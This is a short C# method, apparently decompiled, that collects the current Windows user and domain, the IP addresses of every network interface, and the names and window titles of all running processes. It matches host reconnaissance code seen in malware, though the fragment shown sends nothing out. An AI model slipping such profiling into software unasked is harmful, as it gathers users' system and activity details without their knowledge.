 private static string GetUserInfo()
{
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.AppendLine(WindowsIdentity.GetCurrent().Name);
stringBuilder.AppendLine(Environment.UserDomainName);
stringBuilder.AppendLine(IPGlobalProperties.GetIPGlobalProperties().DomainName);
stringBuilder.AppendLine();
foreach (NetworkInterface networkInterface in NetworkInterface.GetAllNetworkInterfaces())
{
stringBuilder.AppendLine(networkInterface.Name);
foreach (UnicastIPAddressInformation unicastIPAddressInformation in networkInterface.GetIPProperties().UnicastAddresses)
{
stringBuilder.AppendLine(string.Format("{0}", unicastIPAddressInformation.Address));
}
}
stringBuilder.AppendLine();
foreach (Process process in Process.GetProcesses())
{
stringBuilder.AppendLine(process.ProcessName + " " + process.MainWindowTitle);
}
return stringBuilder.ToString();
}